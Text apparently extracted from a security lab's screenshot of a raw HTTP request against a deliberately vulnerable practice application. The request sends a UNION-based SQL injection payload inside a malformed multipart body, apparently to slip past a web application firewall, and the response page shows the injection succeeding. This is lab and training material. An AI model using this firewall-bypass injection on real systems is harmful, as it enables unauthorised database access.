 POST /d/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.81.176
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.81.176/d/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; security_session_verify=7a73c0e465f9189db590a3b7d3a8a501;
safedog-flow-item=7A37BF7BC93388A6F54A5942DBE5BAED;
PHPSESSID=o0ke6kb0iekisbr1lf7tj3mmh8
Connection: close
Content-Type: multipart/form-data; boundary=--------1006654677
Content-Length: 184
----------1006654677
Content-Disposition: form-data; name="Submit"
Submit
----------1006654677
Content-Disposition: name="id"
0 union select 1,2 -- -
----------1006654677--
? < + > Type a search term 0 matches
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 0 union select 1,2 -- -<br />First name: 1<br />Surname: 2</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.securiteam.com/securityreviews/5DP0N1P76E.html"
target="_blank">https://www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/"
target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a>
</li>
<li><a href="https://owasp.org/www-community/attacks/SQL_Injection"
target="_blank">https://owasp.org/www-community/attacks/SQL_Injection</a></li>
<li><a href="https://bobby-tables.com/
target="_blank">https://bobby-tables.com/</a></li>
</ul>
雷石安全实验室
? < + > Type a search term 0 matche